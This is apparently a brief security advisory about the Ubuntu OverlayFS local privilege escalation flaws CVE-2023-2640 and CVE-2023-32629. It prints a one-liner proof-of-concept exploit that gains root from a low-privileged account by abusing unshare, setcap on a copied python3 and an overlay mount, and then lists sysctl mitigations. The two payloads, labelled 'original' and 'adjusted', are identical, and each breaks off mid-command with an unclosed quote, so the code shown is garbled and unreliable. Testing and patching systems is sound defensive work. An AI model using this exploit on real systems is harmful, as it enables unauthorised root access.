 Ubuntu Local Privilege Escalation (CVE-2023-
2640 & CVE-2023-32629)
Guide
If you run Ubuntu OS, make sure to update your system and especially your kernel.
Researchers have identified a critical privilege escalation vulnerability in the Ubuntu kernel regarding OverlayFS. It
basically allows a low privileged user account on your system to obtain root privileges.
Public exploit code was published already. The LPE is quite easy to exploit.
If you want to test whether your system is affected, you may execute the following PoC code from a low privileged
user account on your Ubuntu system. If you get an output, telling you the root account's id, then you are affected.
# original poc payload
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m
# adjusted poc payload by twitter user; likely false positive
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m
If you are unable to upgrade your kernel version or Ubuntu distro, you can alternatively adjust the permissions and
deny low priv users from using the OverlayFS feature.
Following commands will do this:
# change permissions on the fly, won't persist reboots
sudo sysctl -w kernel.unprivileged_userns_clone=0
# change permissions permanently; requires reboot
echo kernel.unprivileged_userns_clone=0 | sudo tee /etc/sysctl.d/99-disable-unpriv-userns.conf